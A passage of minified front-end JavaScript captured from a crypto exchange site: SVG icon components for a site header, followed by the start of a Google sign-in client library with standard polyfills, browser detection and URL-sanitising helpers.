3.371-2.023-2.023-3.933 3.934a.477.477 0 0 0-.135.27l-.279 1.95a.19.19 0 0 0 .216.216l1.95-.279a.477.477 0 0 0 .27-.135l3.934-3.933ZM13.5 14.75h3v2h-3v-2Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},38840:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXxianhuodingdan","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},99186:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXxianhuozhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},32988:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXyaoqinghaoyou","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M9.175 9.825C9.958 10.608 10.9 11 12 11s2.042-.392 2.825-1.175C15.608 9.042 16 8.1 16 7s-.392-2.042-1.175-2.825C14.042 3.392 13.1 3 12 3s-2.042.392-2.825 1.175C8.392 4.958 8 5.9 8 7s.392 2.042 1.175 2.825ZM12.892 13H8.5a5 5 0 0 0-5 5v2a1 1 0 0 0 1 1h5.29a7.001 7.001 0 0 1-.29-2 6.996 6.996 0 0 1 3.392-6Zm1.302.72c.712-.3 1.65-.47 2.65-.47 1.001 0 1.939.17 2.651.47.355.148.687.344.942.598.256.255.479.618.479 1.075 0 .457-.223.82-.48 1.075-.254.254-.586.45-.94.598-.713.3-1.65.47-2.651.47s-1.939-.17-2.651-.47c-.355-.149-.687-.344-.942-.598-.256-.255-.479-.618-.479-1.075 0-.457.223-.82.48-1.075.254-.254.586-.45.94-.599Zm-1.301 3.946c-.043-.043-.12-.014-.12.047v1.42h.003c.026.4.237.72.476.949.255.243.587.431.942.574.712.288 1.65.451 2.65.451 1.002 0 1.939-.163 2.651-.45.355-.144.687-.332.942-.575.24-.23.45-.55.476-.949h.003v-1.42c0-.06-.077-.09-.12-.047-.28.279-.646.494-1.035.658-.784.33-1.815.516-2.916.516s-2.133-.186-2.916-.516c-.39-.164-.755-.38-1.036-.658Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},96137:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXyirenzheng","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.198-8.998a.5.5 0 0 1 .711.012l1.068 1.12Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/loginsdk/google-client.js
body_size: 81303
content:
"use strict";this.default_gsi=this.default_gsi||{};(function(_){var window=this;
try{
_._F_toggles_initialize=function(a){("undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:this)._F_toggles=a||[]};(0,_._F_toggles_initialize)([0xe024800, 0x0, ]);
var aa,ba,ca,da,t,ea,fa,ha,ja;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};da=ca(this);t=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
t("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
t("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
_.u=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error("d`"+String(a));};fa=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};ha="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)fa(d,e)&&(a[e]=d[e])}return a};t("Object.assign",function(a){return a||ha});
_.ia="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("e`"+a);return a}:null}_.na=ja;t("Reflect.setPrototypeOf",function(a){return a?a:_.na?function(b,c){try{return(0,_.na)(b,c),!0}catch(d){return!1}}:null});
t("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var d=da.setTimeout;b.prototype.i=function(g){d(g,0)};b.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.j(m)}}}this.g=null};b.prototype.j=function(g){this.i(function(){throw g;
})};var e=function(g){this.g=0;this.i=void 0;this.h=[];this.o=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.j=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.F),reject:g(this.l)}};e.prototype.F=function(g){if(g===this)this.l(new TypeError("h"));else if(g instanceof e)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.I(g):this.m(g)}};e.prototype.I=
function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.S(h,g):this.m(g)};e.prototype.l=function(g){this.v(2,g)};e.prototype.m=function(g){this.v(1,g)};e.prototype.v=function(g,h){if(0!=this.g)throw Error("i`"+g+"`"+h+"`"+this.g);this.g=g;this.i=h;2===this.g&&this.H();this.B()};e.prototype.H=function(){var g=this;d(function(){if(g.C()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};e.prototype.C=function(){if(this.o)return!1;var g=da.CustomEvent,h=da.Event,
k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};e.prototype.B=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.J=function(g){var h=this.j();g.ob(h.resolve,h.reject)};
e.prototype.S=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(r,q){return"function"==typeof r?function(D){try{m(r(D))}catch(C){n(C)}}:q}var m,n,p=new e(function(r,q){m=r;n=q});this.ob(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.ob=function(g,h){function k(){switch(m.g){case 1:g(m.i);break;case 2:h(m.i);break;default:throw Error("j`"+m.g);}}var m=this;null==this.h?f.h(k):
this.h.push(k);this.o=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.u(g),n=m.next();!n.done;n=m.next())c(n.value).ob(h,k)})};e.all=function(g){var h=_.u(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(D){return function(C){r[D]=C;q--;0==q&&m(r)}}var r=[],q=0;do r.push(void 0),q++,c(k.value).ob(p(r.length-1),n),k=h.next();while(!k.done)})};return e});
var oa=function(a,b,c){if(null==a)throw new TypeError("k`"+c);if(b instanceof RegExp)throw new TypeError("l`"+c);return a+""};t("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});t("Object.setPrototypeOf",function(a){return a||_.na});
t("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});
t("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return"object"===m&&null!==k||"function"===m}function d(k){if(!fa(k,f)){var m=new b;ba(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(2!=n.get(k)||3!=n.get(m))return!1;n.delete(k);n.set(m,4);return!n.has(k)&&4==n.get(m)}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.u(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("m");d(k);if(!fa(k,f))throw Error("n`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&fa(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&fa(k,f)&&fa(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
fa(k,f)&&fa(k[f],this.g)?delete k[f][this.g]:!1};return h});
t("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var h=Object.seal({x:4}),k=new a(_.u([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||"s"!=n.value[1])return!1;n=m.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this[0]={};this[1]=
f();this.size=0;if(h){h=_.u(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=0===h?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.U?m.U.value=k:(m.U={next:this[1],na:this[1].na,head:this[1],key:h,value:k},m.list.push(m.U),this[1].na.next=m.U,this[1].na=m.U,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.U&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.U.na.next=h.U.next,h.U.next.na=h.U.na,
h.U.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].na=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).U};c.prototype.get=function(h){return(h=d(this,h).U)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=this.entries(),
n;!(n=m.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;"object"==m||"function"==m?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h[0][m];if(n&&fa(h[0],m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,U:p}}return{id:m,list:n,index:-1,U:void 0}},e=function(h,k){var m=h[1];return ea(function(){if(m){for(;m.head!=h[1];)m=m.na;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.na=h.next=h.head=h},g=0;return c});t("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oa(this,b,"endsWith");void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
var pa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};t("Array.prototype.keys",function(a){return a?a:function(){return pa(this,function(b){return b})}});
t("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(_.u([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.u(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=0===c?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});t("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});t("Array.prototype.values",function(a){return a?a:function(){return pa(this,function(b,c){return c})}});
t("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});t("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});t("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});
t("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});t("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});t("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)fa(b,d)&&c.push(b[d]);return c}});t("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});
t("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});t("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==oa(this,b,"includes").indexOf(b,c||0)}});t("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}});
t("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(0>e||1114111<e||e!==Math.floor(e))throw new RangeError("o`"+e);65535>=e?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});
t("String.prototype.codePointAt",function(a){return a?a:function(b){var c=oa(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(0<=b&&b<d){b|=0;var e=c.charCodeAt(b);if(55296>e||56319<e||b+1===d)return e;b=c.charCodeAt(b+1);return 56320>b||57343<b?e:1024*(e-55296)+b+9216}}});t("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});
}catch(e){_._DumpException(e)}
try{
/*

 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Va;_.qa=function(){var a=_.v.navigator;return a&&(a=a.userAgent)?a:""};_.ua=function(a){return _.ra?_.sa?_.sa.brands.some(function(b){return(b=b.brand)&&_.ta(b,a)}):!1:!1};_.w=function(a){return _.ta(_.qa(),a)};_.wa=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.xa=function(){return _.ra?!!_.sa&&0<_.sa.brands.length:!1};_.ya=function(){return _.xa()?!1:_.w("Opera")};
_.za=function(){return _.xa()?!1:_.w("Trident")||_.w("MSIE")};_.Aa=function(){return _.xa()?!1:_.w("Edge")};_.Ba=function(){return _.xa()?_.ua("Microsoft Edge"):_.w("Edg/")};_.Ca=function(){return _.w("Firefox")||_.w("FxiOS")};_.Ea=function(){return _.w("Safari")&&!(_.Da()||(_.xa()?0:_.w("Coast"))||_.ya()||_.Aa()||_.Ba()||(_.xa()?_.ua("Opera"):_.w("OPR"))||_.Ca()||_.w("Silk")||_.w("Android"))};_.Da=function(){return _.xa()?_.ua("Chromium"):(_.w("Chrome")||_.w("CriOS"))&&!_.Aa()||_.w("Silk")};
_.Fa=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};_.Ga=function(){return _.ra?!!_.sa&&!!_.sa.platform:!1};_.Ha=function(){return _.w("iPhone")&&!_.w("iPod")&&!_.w("iPad")};_.Ia=function(){return _.Ha()||_.w("iPad")||_.w("iPod")};_.Ja=function(){return _.Ga()?"macOS"===_.sa.platform:_.w("Macintosh")};_.Ma=function(a,b){b=(0,_.La)(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c};
_.Na=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};_.Qa=function(a){a=Oa.get(a);var b=Oa.get(_.Pa);return void 0===a||void 0===b?!1:a>=b};_.Ra=function(a){return a?"[GSI_LOGGER-"+a+"]: ":"[GSI_LOGGER]: "};_.x=function(a,b){try{_.Qa("debug")&&window.console&&window.console.log&&window.console.log(_.Ra(b)+a)}catch(c){}};_.y=function(a,b){try{_.Qa("error")&&window.console&&window.console.error&&window.console.error(_.Ra(b)+a)}catch(c){}};
_.Ta=function(a){if(a instanceof _.Sa)return a.g;throw Error("q");};Va=function(a){return new Ua(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.Ya=function(a){var b=void 0===b?Wa:b;a:if(b=void 0===b?Wa:b,!(a instanceof _.Sa)){for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof Ua&&d.Md(a)){a=new _.Sa(a);break a}}a=void 0}return a||_.Xa};_.$a=function(a){a instanceof _.Sa?a=_.Ta(a):a=Za.test(a)?a:void 0;return a};var bb,cb,eb,fb;_.ab=_.ab||{};_.v=this||self;bb=function(a){a:{var b=["WIZ_global_data","oxN3nb"];for(var c=_.v,d=0;d<b.length;d++)if(c=c[b[d]],null==c){b=null;break a}b=c}a=b&&b[a];return null!=a?a:!1};cb=_.v._F_toggles||[];_.db=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b};eb=function(a,b,c){return a.call.apply(a.bind,arguments)};
fb=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.gb=function(a,b,c){_.gb=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?eb:fb;return _.gb.apply(null,arguments)};
_.z=function(a,b){a=a.split(".");var c=_.v;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};_.hb=function(a,b){function c(){}c.prototype=b.prototype;a.ua=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Be=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};_.ib=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};_.ta=function(a,b){return-1!=a.indexOf(b)};var jb=!!(cb[0]&256),kb=!!(cb[0]&512),lb=!!(cb[0]&4);_.ra=jb?kb:bb(610401301);_.mb=jb?lb:bb(188588736);var nb;nb=_.v.navigator;_.sa=nb?nb.userAgentData||null:null;_.La=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.ob=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
_.pb=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.qb=Array.prototype.every?function(a,b){return Array.prototype.every.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&!b.call(void 0,d[e],e,a))return!1;return!0};var rb=function(a){rb[" "](a);return a};rb[" "]=function(){};var xb;_.sb=_.ya();_.tb=_.za();_.ub=_.w("Edge");_.vb=_.w("Gecko")&&!(_.ta(_.qa().toLowerCase(),"webkit")&&!_.w("Edge"))&&!(_.w("Trident")||_.w("MSIE"))&&!_.w("Edge");_.wb=_.ta(_.qa().toLowerCase(),"webkit")&&!_.w("Edge");
a:{var yb="",zb=function(){var a=_.qa();if(_.vb)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.ub)return/Edge\/([\d\.]+)/.exec(a);if(_.tb)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.wb)return/WebKit\/(\S+)/.exec(a);if(_.sb)return/(?:Version)[ \/]?(\S+)/.exec(a)}();zb&&(yb=zb?zb[1]:"");if(_.tb){var Ab,Bb=_.v.document;Ab=Bb?Bb.documentMode:void 0;if(null!=Ab&&Ab>parseFloat(yb)){xb=String(Ab);break a}}xb=yb}_.Cb=xb;var Oa=new Map;Oa.set("debug",0);Oa.set("info",1);Oa.set("warn",2);Oa.set("error",3);_.Pa="warn";_.Sa=function(a){this.g=a};_.Sa.prototype.toString=function(){return this.g};_.Xa=new _.Sa("about:invalid#zClosurez");var Ua=function(a){this.Md=a},Wa=[Va("data"),Va("http"),Va("https"),Va("mailto"),Va("ftp"),new Ua(function(a){return/^[^:]*([/?#]|$)/.test(a)})],Za=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Gb;_.Db={};_.Eb=function(a){this.g=a};_.Eb.prototype.toString=function(){return this.g.toString()};_.Fb=function(a){return a instanceof _.Eb&&a.constructor===_.Eb?a.g:"type_error:SafeHtml"};Gb=new _.Eb(_.v.trustedTypes&&_.v.trustedTypes.emptyHTML||"",_.Db);_.Hb=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=_.Fb(Gb);return!b.parentElement});_.Ib=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)};_.Jb=function(a,b,c){var d;a=c||a;if(a.querySelectorAll&&a.querySelector&&b)return a.querySelectorAll(b?"."+b:"");if(b&&a.getElementsByClassName){var e=a.getElementsByClassName(b);return e}e=a.getElementsByTagName("*");if(b){var f={};for(c=d=0;a=e[c];c++){var g=a.className,h;if(h="function"==typeof g.split)h=0<=(0,_.La)(g.split(/\s+/),b);h&&(f[d++]=a)}f.length=d;return f}return e};_.Kb=function(){this.o=this.o;this.m=this.m};_.Kb.prototype.o=!1;_.Kb.prototype.Mc=function(){return 